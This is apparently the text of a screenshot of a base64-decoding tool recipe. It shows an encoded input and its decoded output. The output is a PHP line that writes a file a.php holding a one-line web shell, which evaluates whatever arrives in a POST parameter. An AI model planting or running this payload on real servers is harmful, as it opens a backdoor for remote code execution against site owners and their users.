 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
ZmlsZV9wdXRfY29udGVudHMoJ2EucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/PicpOw==
ABC 76 1
Output
file_put_contents('a.php','<?php eval($_POST[1]); ?>');